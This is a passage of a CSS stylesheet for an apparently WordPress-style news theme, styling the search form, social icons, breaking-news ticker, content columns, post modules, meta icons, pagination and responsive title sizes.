	box-shadow: 0 -1px 0 0 rgba(150,150,150,0.25)!important
}
.rd-singout-warp li a {
	padding: 0 20px!important
}
.rd-singin-middle {
	margin: 0;
	top: 0;
	opacity: 1;
	width: 100%;
	z-index: 2
}
.rd-singout-warp {
	display: none!important;
	width: 100%!important
}
.rd-singout-active .rd-user {
	background: -moz-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%)
}
.rd-singout-active .rd-singout-warp {
	display: block!important
}
.rd-singout-active .rd-singin-warp {
	display: block!important
}
.rd-singin-footer {
	padding: 10px 20px
}
}
/********************************************************************
SearchForm Style
*********************************************************************/
.rd-navplus .rd-search {
	float: right;
	position: relative;
	height: 38px;
	line-height: 38px;
	padding: 0 15px
}
.rd-masthead .rd-search {
	height: 90px;
	line-height: 90px;
	float: right;
	position: relative;
	padding: 0 15px
}
.rd-search-icon {
	cursor: pointer;
	position: relative;
	float: left;
	text-align: center;
	height: 100%;
	width: 100%
}
.rd-search.rd-search-active a.rd-search-icon i::before {
	content: "\f335"
}
.rd-search .rd-search-icon i::before {
	color: #000;
	content: "\f179";
	font-size: 1.8em;
	font-family: dashicons;
	height: 100%;
	font-style: normal
}
.rd-search-sub {
	margin-top: 90px;
	padding: 20px 20px;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15) inset;
	width: 300px!important;
	position: absolute;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15);
	background: #fff;
	z-index: 8888888;
	right: 0;
	display: none
}
.rd-navplus .rd-search-sub {
	margin-top: 38px;
	padding: 20px
}
.rd-searchform {
	float: left;
	height: 40px;
	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset;
	position: relative;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	width: 100%
}
.rd-search-button {
	box-shadow: none!important;
	cursor: pointer;
	float: right;
	color: #fff;
	background: none;
	border: none;
	height: 100%;
	border: 0;
	width: 40px
}
.rd-search-text {
	box-shadow: none!important;
	position: relative;
	background: none;
	width: 100%;
	height: 100%;
	float: left;
	border: none
}
.rd-searchform i.rd-search-icon {
	padding: 0!important;
	pointer-events: none;
	position: absolute;
	height: 40px;
	right: 0;
	line-height: 40px;
	width: 40px;
	padding: 0 5px;
	text-align: center
}
.rd-searchform i.rd-search-icon::before {
	content: "\f179";
	font-family: dashicons;
	font-style: normal;
	font-size: 30px
}
.rd-masthead a.rd-search-icon {
	font-size: 15px
}
.rd-navplus a.rd-search-icon {
	font-size: 13px
}

@media (max-width:979px) {
.rd-search:not(.rd-search-active) .rd-search-sub {
	display: none!important
}
.rd-search-sub {
	height: auto!important
}
}
/********************************************************************
Social Style
*********************************************************************/
.rd-social {
	float: right;
	display: inline-block
}
.rd-masthead .rd-social {
	height: 90px;
	line-height: 90px
}
.rd-masthead .rd-social a {
	font-size: 15px
}
.rd-navplus .rd-social {
	height: 38px;
	line-height: 38px
}
.rd-navplus .rd-social a {
	font-size: 13px
}
.rd-social ul {
	height: 100%
}
.rd-social li {
	margin: 0 5px;
	margin-top: auto;
	margin-bottom: auto;
	float: left;
	list-style: none;
	height: 100%
}
.rd-social li img {
	float: left;
	box-shadow: 0 0 0 1px RGBA(150,150,150,0.15);
	border-radius: 2px
}
.rd-social li img:hover {
	opacity: .8
}
.rd-social li img {
	height: 1.8em;
	width: 1.8em
}
.rd-social:not(.rd-social-fa) li a:before {
	content: inherit!important;
	display: none!important
}
.rd-social-fa li a::before {
	font-style: normal;
	font-family: 'FontAwesome';
	font-size: 1.5em
}

@media (max-width: 979px) {
.rd-search-active {
	position: inherit!important
}
.rd-search-sub {
	width: 100%!important
}
}

@media (max-width: 499px) {
.rd-social {
	width: 100%;
	background: #000;
	margin: 0;
	display: inline-block;
	text-align: center
}
.rd-social ul {
	display: inline-block
}
.rd-social ul li a:before {
	color: #fff!important
}
}
/********************************************************************
Breaking News Style
*********************************************************************/
.rd-breakingnews-warp {
	width: 100%;
	padding: 10px 15px
}
.rd-breakingnews {
	line-height: 35px;
	position: relative;
	height: 35px;
	vertical-align: middle;
	overflow: hidden;
}
.rd-breakingnews span {
	background: #ff3300;
	font-size: 13px;
	float: left;
	padding: 0 8px;
	margin-right: 10px;
	font-weight: 700;
	line-height: 35px;
	height: 35px;
	padding: 0 15px
}
.rd-breakingnews ul {
	float: left;
	width: 500px
}
.rd-breakingnews ul li {
	opacity: 0;
	height: 35px;
	line-height: 35px;
	font-size: 13px;
	list-style: outside none none;
	padding: 0 5px;
	position: relative;
	float: left
}
.rd-breakingnews ul li a {
	float: left;
	font-size: 13px
}
/********************************************************************
Content Style
*********************************************************************/
.rd-content-warp {
	float: left;
	width: 100%;
	padding: 15px 0;
	position: relative
}
.rd-content-middle {
	margin: auto;
	width: 1240px;
	text-align: left
}
.rd-row-item {
	float: left;
	width: 100%;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex
}
.rd-content {
	width: 100%;
	float: left
}
.rd-column-container {
	direction: ltr;
	width: 100%
}
.rd-main .rd-column-container {
	width: 66.661%;
	float: left
}
.rd-row-left_main, .rd-row-left_center {
	direction: rtl
}
.rd-row-left_main .rd-column-container {
	float: right
}
.rd-row-left_center .rd-column-container {
	float: right!important
}
.rd-row-left_center .rd-column-sidebar {
	float: left
}
.rd-center .rd-column-container {
	width: 50%;
	float: left
}

.rd-center .rd-column-container2 {
    width: 75%;
    float: left;
}
.rd-column-container2 {
    width: 75%;
    float: left;
}

#rd-column-container2 {
    width: 75%;
    float: left;
}


.rd-sid-1-3 {
	width: 33.331%;
	float: left
}
.rd-sid-1-4 {
	width: 25%;
	float: left
}
.rd-column-sidebar {
	float: left;
	position: relative;
	direction: ltr
}
.rd-sidebar {
	width: 100%;
	float: left
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-main .rd-column-container, .rd-center .rd-column-container {
	width: 66.661%
}
.rd-column-sidebar {
	width: 33.331%
}
.rd-row-center .rd-column-left, .rd-row-left_center .rd-column-left, .rd-row-center_right .rd-column-left {
	display: none!important
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-main .rd-column-container, .rd-center .rd-column-container {
	width: 60%!important
}
.rd-column-sidebar {
	width: 40%!important
}
.rd-row-center .rd-column-left, .rd-row-left_center .rd-column-left, .rd-row-center_right .rd-column-left {
	display: none!important
}
}

@media (max-width: 767px) {
.rd-row-item {
	display: inline-block!important
}
.rd-column-container {
	width: 100%!important
}
.rd-column-sidebar {
	width: 100%!important
}
.rd-row-center .rd-column-left, .rd-row-left_center .rd-column-left, .rd-row-center_right .rd-column-left {
	display: none!important
}
}

@media (max-width: 1240px) {
.rd-content-middle {
	width: 100% !important
}
}
/********************************************************************
breadcrumbs
*********************************************************************/
.rd-breadcrumbs-warp {
	padding: 15px;
	width: 100%;
	float: left
}
.rd-breadcrumbs {
	float: left;
	width: 100%;
	padding: 10px 20px
}
.rd-breadcrumbs li {
	float: left;
	display: inline-block;
	padding-right: 10px
}
.rd-breadcrumbs li strong {
	font-weight: 400
}
/********************************************************************
Post Style
*********************************************************************/
.rd-module-item {
	position: relative;
	width: 100%;
	padding: 5px;
	float: left;
	overflow: hidden
}
.rd-title-box {
	float: left;
	width: 100%;
	position: relative;
	z-index: 1;
	padding: 10px
}
.rd-title-box h4 {
	width: 100%;
	background: rgba(150,150,150,0.05);
	float: left;
}
.rd-title-box h4 a {
	font-size: 15px;
	line-height: 30px;
	height: 30px;
	float: left;
	background: #121314;
	font-weight: 400;
	display: inline-block;
	padding: 0 15px;
	color: #fff
}
.rd-post-background {
	background: #fff
}
.rd-404.rd-post-item {
	padding: 10px;
}
.rd-404 .rd-post-background {
	padding: 20px;
}
.rd-404 .rd-post-background p {
	margin: 0px;
}
.rd-post-list {
	float: left;
	width: 100%
}
.rd-row {
	float: left;
	width: 100%;
	border-top: dashed 1px rgba(150,150,150,.20)
}
.rd-grid .rd-post-item {
	list-style: none;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox
}
.rd-featured .rd-post-list {
	padding: 10px;
}
.rd-list .rd-post-item {
	width: 100%;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox
}
.rd-post-item {
	float: left;
	width: 100%
}
.rd-col-1-1 {
	width: 100%
}
.rd-col-1-2 {
	width: 33.3%
}
.rd-col-1-4 {
	width: 25%
}
.rd-col-2-3 {
	width: 66.661%
}
.rd-col-1-3 {
	width: 33.331%
}
.rd-details {
	float: left
}
.rd-title {
	width: 100%;
	line-height: 1.42em;
	line-height: calc(1em + 8px)
}
.rd-title a {
	width: 100%;
	font-weight: 700;
	display: inline-block;
	float: left;
	overflow: hidden;
	line-height: 1.42em;
	line-height: calc(1em + 8px)
}
.rd-excerpt {
	margin-top: 6px;
	font-weight: 400;
	width: 100%;
	float: left;
	overflow: hidden;
	line-height: 1.5em
}
.rd-details {
	z-index: 1
}
.rd-category {
	background: #f20;
	padding: 0 5px;
	border: 0;
	line-height: 1.2em;
	pointer-events: all;
	z-index: 2;
}
.rd-category a {
	font-size: 11px !important;
	font-weight: 700;
	color: #fff !important;
	text-transform: uppercase;
	font-family: 'roboto';
}
.rd-category:hover {
	background: #000 !important;
}

@media (max-width: 500px) {
div.rd-row:first-child {
	padding-bottom: 0!important;
	width: 100%!important;
	border-top: none!important
}
div.rd-row {
	padding-bottom: 0!important;
	width: 100%!important;
	border-top: dashed 1px rgba(150,150,150,.25)!important
}
}
/********************************************************************
Thumb Style
*********************************************************************/ 
.rd-thumb img[alt] {
	font-size: 0
}
.rd-thumb {
	float: left;
	position: relative
}
.rd-thumb .rd-post-thumbnail::before {
	content: "";
	z-index: 1;
	height: 100%;
	width: 100%;
	position: absolute
}
.rd-post-thumbnail img {
	width: 100.1%;
	position: absolute;
	top: 50%;
	left: 50%;
	min-height: 100.1%;
	height: auto;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	display: block;
	margin-left: auto;
	margin-right: auto
}
.rd-post-module-1 .rd-thumb:hover .rd-post-thumbnail::before, .rd-post-module-2 .rd-thumb:hover .rd-post-thumbnail::before {
	background: rgba(0,0,0,0.2) !important;
}
.rd-post-module-3 .rd-thumb:hover .rd-post-thumbnail::before {
	background: rgba(0,0,0,0.5) !important;
}
.rd-post-thumbnail .image-size-name {
	height: 100%!important
}
.rd-thumb:hover {
	opacity: 1
}
.rd-circular {
	border-radius: 50%!important;
	position: absolute;
	width: 2em;
	box-shadow: 0 0 15px 5px rgba(0,0,0,0.5)inset, 0 0 5px 0px rgba(0,0,0,0.7);
	height: 2em;
	font-size: 16px;
	vertical-align: middle;
	margin: 20px;
	right: 0;
	top: 0;
	z-index: 1;
	opacity: .9
}
.rd-post-thumbnail .rd-icon-video {
	position: absolute;
	line-height: 50px;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	display: inline;
	z-index: 1;
	background-size: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center
}
.rd-icon-video {
	background: rgba(0,0,0,0.1);
	font-size: 18px;
	background-image: url(images/play.png)!important;
	box-shadow: 0 0 5px 0px rgba(0,0,0,0.7);
	background-size: 100%!important;
	background-repeat: no-repeat;
	background-position: center
}
.rd-circular span {
	margin: auto;
	height: auto;
	top: 53%;
	color: #fff;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	position: absolute
}
.rd-circular.rd-review-circular {
	background-color: rgba(0,0,0,0.7);
	width: 2.4em;
	height: 2.4em
}
.rd-circular.rd-review-circular canvas {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 2.4em;
	height: 2.4em
}
.widget .rd-circular span {
	color: #fff!important
}

@media (max-width: 1240px) {
.rd-circular {
	margin: 15px
}
}
/********************************************************************
Meta Style
*********************************************************************/ 
.rd-meta {
	width: 100%;
	float: left;
	overflow: hidden;
	margin-top: 6px;
}
.rd-meta li::before {
	vertical-align: top;
	display: inline-block;
	vertical-align: text-bottom;
	font-family: dashicons;
	text-decoration: inherit;
	font-weight: 400;
	font-style: normal;
	margin-right: 3px;
	opacity: .7;
	font-size: 12px
}
.rd-meta li {
	float: left;
	margin-right: 7px;
	font-size: 112x;
	overflow: hidden;
	list-style: none;
	vertical-align: middle;
	line-height: 1.7em;
	max-height: 1.7em
}
.rd-meta li, .rd-meta li a {
	line-height: 1.5em;
	color: #999;
	font-size: 12px;
}
.rd-stars-large {
	float: left
}
.rd-meta span.stars-large, .rd-meta .stars-large span {
	width: 13px!important;
	margin: 0!important;
	height: 13px!important
}
.rd-meta span.rd-stars-large, .rd-meta .rd-stars-large span {
	width: 67px!important
}
.rd-meta .rd-stars-full-score i::before, .rd-meta .rd-stars-score i::before {
	font-size: 13px!important
}
.rd-meta .rd-author::before {
	content: inherit !important;
}
.rd-meta .rd-date::before {
	content: "\f508"
}
.rd-meta .rd-view::before {
	content: "\f115"
}
.rd-meta .rd-comment::before {
	content: "\f125";
}
.rd-meta .rd-cats::before {
	content: "\f318"
}
/********************************************************************
.post module 
*********************************************************************/  
  /* ------------------------------------------------------------ Post Modul-1 -- */
.rd-post-module-1 {
	float: left;
	padding: 10px;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
}
.rd-post-module-1 .rd-thumb {
	float: left;
	position: relative;
	width: 15%
}
.rd-post-module-1 .rd-post-thumbnail {
	padding-bottom: 100%;
	position: relative;
	height: auto;
	width: 100%;
	overflow: hidden;
	display: block
}
.rd-post-module-1 .rd-post-thumbnail img {
	min-width: 100.1%;
	width: auto;
	height: 100.1%
}
.rd-post-module-1 .rd-details {
	margin-top: 0;
	padding: 15px;
	width: 72%
}
.rd-post-module-1:not(.has-post-thumbnail) .rd-details {
	width: 100% !important;
}
.rd-post-module-1 .rd-circular {
	margin: 15px
}
.rd-post-module-1 .rd-post-warp {
	float: left;
	width: 100%
}
.rd-post-module-1 .rd-category {
	margin: 15px;
	position: absolute;
	bottom: 0
}
/* ------------------------------------------------------------ Post Module 2 -- */
.rd-post-module-2 {
	float: left;
	padding: 10px;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
}
.rd-post-module-2 .rd-thumb {
	float: left;
	position: relative;
	width: 100%!important
}
.rd-post-module-2 .rd-post-thumbnail {
	padding-bottom: 75%;
	position: relative;
	height: auto;
	width: 100%;
	display: block;
	overflow: hidden
}
.rd-post-module-2 .rd-circular {
	margin: 15px
}
.rd-post-module-2 .rd-details {
	margin-top: 0;
	width: 100%!important;
	padding: 15px
}
.rd-post-module-2 .rd-post-warp {
	float: left;
	width: 100%;
	height: 100%
}
.rd-post-module-2 .rd-category {
	margin: 15px;
	position: absolute;
	bottom: 0
}
/* ------------------------------------------------------------ Post Module 3 -- */
.rd-post-module-3 {
	padding: 1px
}
.rd-post-module-3 .rd-post-container {
	position: relative;
	padding-bottom: 75%;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15);
	width: 100%;
	height: auto
}
.rd-post-module-3 .rd-post-container .rd-thumb {
	position: absolute;
	width: 100%;
	overflow: hidden;
	height: 100%;
}
.rd-ratio40.rd-post-module-3 .rd-post-container {
	padding-bottom: 40%
}
.rd-post-module-3 .rd-post-container .rd-thumb .rd-post-thumbnail {
	width: 100%;
	position: absolute;
	height: 100%
}
.rd-post-module-3 .rd-post-warp {
	width: 100%;
	height: 100%;
	position: absolute
}
.rd-post-module-3 .rd-post-thumbnail::before {
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bf000000', GradientType=0 ); /* IE6-9 */
}
.rd-ratio135.rd-post-module-3 .rd-post-thumbnail img {
	height: 100.1%;
	min-width: 100.1%;
	width: auto
}
.rd-post-module-3 .rd-details {
	padding: 20px;
	position: absolute;
	bottom: 0;
	pointer-events: none;
	width: 100%
}
.rd-post.rd-post-module-3 .rd-title a {
	overflow: hidden;
	color: #fff !important;
	text-shadow: 0 2px 3px rgba(0,0,0,0.67)
}
.rd-post.rd-post-module-3 .rd-excerpt {
	color: #e0e0e0!important;
	text-shadow: 0 2px 2px rgba(0,0,0,0.67);
}
.rd-post.rd-post-module-3 .rd-meta li, .rd-post-module-3 .rd-meta li a {
	color: #ccc!important;
	text-shadow: 0 2px 2px rgba(0,0,0,0.67)
}
.rd-post-module-3 .rd-category {
	margin-bottom: 6px;
	position: relative;
	bottom: 0;
	width: auto;
	float: left
}

/* ------------------------------------------------------------ Post Module Respansive -- */
@media (max-width: 1240px) {
.rd-post-module-1 .rd-details, .rd-post-module-2 .rd-details, .rd-post-module-3 .rd-details {
	padding: 15px
}
}

@media (max-width:979px) {
.rd-post-module-1 .rd-details, .rd-post-module-3 .rd-details {
	padding: 15px!important
}
.rd-post-module-1 .rd-circular, .rd-post-module-1 .rd-category {
	display: none!important
}
.rd-module-item {
	padding: 0
}
}

@media (max-width: 767px) {
.rd-module-item:not(.rd-slider) .rd-post-item, .rd-post {
	display: inherit!important;
	width: 100%!important
}
.rd-post-module-3 .rd-excerpt {
	display: none!important
}
}

@media (max-width: 767px) and (min-width: 500px) {
.rd-slider .rd-post-module-3 .rd-post-container {
	padding-bottom: 75%!important
}
.rd-post-module-3 .rd-post-container, .rd-post-module-2 .rd-post-thumbnail {
	padding-bottom: 40%!important
}
.rd-post-module-3 .rd-title a, .rd-post-module-2 .rd-title a, .rd-post-module-1 .rd-title a {
	font-size: 18px!important
}
.rd-excerpt {
	display: none!important
}
}

@media (max-width: 499px) {
.rd-slider .rd-post-module-3 .rd-post-container {
	padding-bottom: 75%!important
}
.rd-post-module-3 .rd-post-container, .rd-post-module-2 .rd-post-thumbnail {
	padding-bottom: 60%!important
}
.rd-post-module-1 .rd-title a {
	font-size: 14px!important
}
.rd-post-module-2 .rd-title a {
	font-size: 16px!important
}
.rd-post-module-3 .rd-title a {
	font-size: 15px!important
}
.rd-excerpt, .rd-meta {
	display: none!important
}
.rd-post-module-1 .rd-details, .rd-post-module-2 .rd-details, .rd-post-module-3 .rd-details {
	padding: 10px!important
}
}
/********************************************************************
.postnavi 
*********************************************************************/
.rd-module-loading {
	position: relative
}
.rd-module-loading .rd-post-list {
	opacity: .3
}
.rd-module-loading:before {
	z-index: 2;
	content: "";
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
	width: 100%
}
.rd-page-number {
	text-align: left;
	width: 100%;
	float: left;
	border-bottom: none!important
}
.rd-pagenavi {
	padding: 10px;
	clear: both;
	width: 100%!important;
	float: left
}
.rd-pagenavi span a {
	padding: 5px 10px!important;
	margin: 0!important
}
.rd-pagenavi #reza-next-page {
	background: none!important;
	padding: 0!important
}
.rd-pagenavi a, .rd-pagenavi span {
	background-color: rgba(150,150,150,0.10);
	padding: 5px 10px!important;
	float: left;
	margin: 2px!important;
	font-size: 12px;
	border: medium none!important;
	font-weight: 700;
	line-height: 1.5em;
	width: auto!important;
	cursor: pointer
}
.rd-pagenavi span.current {
	background: rgba(150,150,150,0.30)
}
.rd-pagenavi a:hover {
	background: #000;
	border-color: #fff;
	color: #333
}
.rd-pagenavi span.current {
	font-weight: 700
}
.rd-load-more {
	width: 100%;
	text-align: center;
	padding: 10px;
	float: left
}
.rd-load-more span {
	background-color: #4d4d4d;
	width: 100px;
	height: 30px;
	display: block;
	margin: auto;
	line-height: 30px;
	color: #efefef;
	cursor: pointer;
	font-size: 15px
}
.rd-load-more span:hover {
	background: #000
}
.rd-load-more.rd-loading span {
	background-image: url(images/loading.gif);
	background-repeat: no-repeat;
	background-color: inherit!important;
	font-size: 0;
	background-size: 25%;
	background-position: center;
	height: 40px
}
/********************************************************************
Content Post
*********************************************************************/
/* Content Featured ***************************************************/
.rd-content .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 34px
}
.rd-content .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 22px
}
.rd-content .rd-featured .rd-post-2-3 .rd-title a {
	font-size: 30px
}
.rd-content .rd-featured .rd-post-1-3 .rd-title a {
	font-size: 18px
}
.rd-content .rd-featured .rd-post-1-4 .rd-title a {
	font-size: 15px
}
.rd-content .rd-featured .rd-post-1-2 .rd-excerpt {
	font-size: 18px;
	max-height: 4.8em;
	font-size: 15px;
	max-height: 4.8em
}
.rd-content .rd-featured .rd-post-2-3 .rd-excerpt {
	font-size: 16px;
	max-height: 4.8em
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-content .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 28px
}
.rd-content .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 20px
}
.rd-content .rd-featured .rd-post-2-3 .rd-title a {
	font-size: 23px
}
.rd-content .rd-featured .rd-post-1-3 .rd-title a {
	font-size: 15px
}
.rd-content .rd-featured .rd-post-1-4 .rd-title a {
	font-size: 13px
}
.rd-content .rd-featured .rd-post-1-1 .rd-excerpt {
	font-size: 15px;
	max-height: 4.8em
}
.rd-content .rd-featured .rd-post-1-2 .rd-excerpt {
	font-size: 13px;
	max-height: 4.8em
}
.rd-content .rd-featured .rd-post-2-3 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-content .rd-featured .rd-post-1-4 .rd-meta {
	display: none
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-content .rd-featured .rd-col-1-2 {
	width: 100%
}
.rd-content .rd-featured .rd-post-1-2 .rd-post-container {
	padding-bottom: 40%
}
.rd-content .rd-featured .rd-col-1-4 {
	width: 50%
}
.rd-content .rd-featured .rd-post-1-1 .rd-title a, .rd-content .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 25px
}
.rd-content .rd-featured .rd-post-1-4 .rd-title a {
	font-size: 16px
}
.rd-content .rd-featured .rd-post-2-3 .rd-title a {
	font-size: 20px
}
.rd-content .rd-featured .rd-post-1-3 .rd-title a {
	font-size: 14px
}
.rd-content .rd-featured .rd-post-1-3 .rd-meta {
	display: none
}
.rd-content .rd-featured .rd-excerpt {
	display: none
}
}
/* Content Grid ***************************************************/
.rd-content .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 22px
}
.rd-content .rd-grid .rd-post-1-3 .rd-title a {
	font-size: 18px
}
.rd-content .rd-grid .rd-post-1-4 .rd-title a {
	font-size: 15px
}
.rd-content .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 15px;
	max-height: 4.8em
}
.rd-content .rd-grid .rd-post-1-3 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-content .rd-grid .rd-post-1-4 .rd-excerpt {
	font-size: 13px;
	max-height: 4.8em
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-content .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 20px
}
.rd-content .rd-grid .rd-post-1-3 .rd-title a {
	font-size: 16px
}
.rd-content .rd-grid .rd-post-1-4 .rd-title a {
	font-size: 14px
}
.rd-content .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-content .rd-grid .rd-post-1-3 .rd-excerpt {
	font-size: 13px;
	max-height: 4.8em
}
.rd-content .rd-grid .rd-post-1-4 .rd-excerpt {
	font-size: 12px;
	max-height: 4.8em
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-content .rd-grid .rd-col-1-2 {
	width: 100%
}
.rd-content .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 16px
}
.rd-content .rd-grid .rd-post-1-3 .rd-title a {
	font-size: 14px
}
.rd-content .rd-grid .rd-post-1-4 .rd-title a {
	font-size: 13px
}
.rd-content .rd-grid .rd-post-1-4 .rd-details {
	padding: 10px
}
.rd-content .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 13px
}
.rd-content .rd-grid .rd-post-1-3 .rd-excerpt, .rd-content .rd-grid .rd-post-1-4 .rd-excerpt {
	display: none
}
.rd-content .rd-grid .rd-post-1-4 .rd-meta {
	display: none
}
}
/* Content List ***************************************************/
.rd-content .rd-list .rd-post-1-2 .rd-title a {
	font-size: 18px
}
.rd-content .rd-list .rd-post-1-3 .rd-title a {
	font-size: 14px
}
.rd-content .rd-list .rd-post-1-2 .rd-excerpt {
	font-size: 13px;
	max-height: 3em
}
.rd-content .rd-list .rd-post-1-3 .rd-circular {
	display: none
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-content .rd-list .rd-post-1-2 .rd-title a {
	font-size: 14px
}
.rd-content .rd-list .rd-post-1-3 .rd-title a {
	font-size: 13px
}
.rd-content .rd-list .rd-post-1-3 .rd-details {
	padding: 10px
}
.rd-content .rd-list .rd-post-1-2 .rd-excerpt {
	display: none
}
.rd-content .rd-list .rd-post-1-3 .rd-meta {
	display: none
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-content .rd-list .rd-post-1-2 .rd-thumb, .rd-content .rd-list .rd-post-1-3 .rd-thumb {
	width: 15%
}
.rd-content .rd-list .rd-post-1-2 .rd-details, .rd-content .rd-list .rd-post-1-3 .rd-details {
	width: 85%
}
.rd-content .rd-list .rd-post-item, .rd-content .rd-list .rd-post {
	display: inherit!important;
	width: 100%!important
}
.rd-content .rd-list .rd-post-1-2 .rd-title a, .rd-content .rd-list .rd-post-1-3 .rd-title a {
	font-size: 18px
}
.rd-content .rd-list .rd-post .rd-excerpt, .rd-content .rd-list .rd-post .rd-circular, .rd-content .rd-list .rd-post .rd-category {
	display: none
}
}
/********************************************************************
 Main Post
*********************************************************************/
.rd-main .rd-grid .rd-post-1-1 .rd-post-thumbnail {
	padding-bottom: 50%!important
}

@media (min-width: 979px) {
.rd-main .rd-post-1-1 .rd-details {
	padding: 20px!important
}
}

@media (max-width: 979px) and (min-width:768px) {
.rd-main .rd-module-item:not(.rd-slider ) .rd-post-item, .rd-main .rd-module-item:not(.rd-slider ) .rd-post, .rd-center .rd-main .rd-module-item:not(.rd-slider ) .rd-post-item, .rd-center .rd-post {
	display: inherit!important;
	width: 100%!important
}
.rd-main .rd-post-module-3 .rd-post-container, .rd-main .rd-post-module-2 .rd-post-thumbnail, .rd-center .rd-post-module-3 .rd-post-container, .rd-center .rd-post-module-2 .rd-post-thumbnail {
	padding-bottom: 60%!important
}
.rd-main .rd-post-module-1 .rd-title a, .rd-center .rd-post-module-1 .rd-title a {
	font-size: 15px!important
}
.rd-main .rd-post-module-2 .rd-title a, .rd-center .rd-post-module-2 .rd-title a {
	font-size: 17px!important
}
.rd-main .rd-post-module-3 .rd-title a, .rd-center .rd-post-module-3 .rd-title a {
	font-size: 16px!important
}
.rd-main .rd-excerpt, .rd-center .rd-excerpt {
	display: none!important
}
}
/* Main Featured ***************************************************/
.rd-main .rd-featured .rd-details {
	padding: 15px
}
.rd-main .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 26px
}
.rd-main .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 18px
}
.rd-main .rd-featured .rd-post-2-3 .rd-title a {
	font-size: 20px
}
.rd-main .rd-featured .rd-post-1-3 .rd-title a {
	font-size: 13px
}
.rd-main .rd-featured .rd-post-1-1 .rd-excerpt {
	font-size: 15px;
	max-height: 4.8em
}
.rd-main .rd-featured .rd-post-2-3 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-main .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 26px
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-main .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 22px
}
.rd-main .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 14px
}
.rd-main .rd-featured .rd-post-2-3 .rd-title a {
	font-size: 17px
}
.rd-main .rd-featured .rd-post-1-3 .rd-title a {
	font-size: 12px;
	max-height: calc(3em + 24px)
}
.rd-main .rd-featured .rd-post-1-3 .rd-meta {
	display: none
}
.rd-main .rd-featured .rd-post-1-1 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-main .rd-featured .rd-post-2-3 .rd-excerpt {
	display: none
}
}
/* Main Grid ***************************************************/
.rd-main .rd-grid .rd-post-1-1 .rd-title a {
	font-size: 26px
}
.rd-main .rd-grid .rd-post-1-1 .rd-title a {
	font-size: 26px
}
.rd-main .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 18px
}
.rd-main .rd-grid .rd-post-1-3 .rd-title a {
	font-size: 15px
}
.rd-main .rd-grid .rd-post-1-1 .rd-excerpt {
	font-size: 15px
}
.rd-main .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-main .rd-grid .rd-post-1-3 .rd-excerpt {
	font-size: 13px;
	max-height: 4.8em
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-main .rd-grid .rd-post-1-1 .rd-title a {
	font-size: 22px
}
.rd-main .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 15px
}
.rd-main .rd-grid .rd-post-1-3 .rd-title a {
	font-size: 13px
}
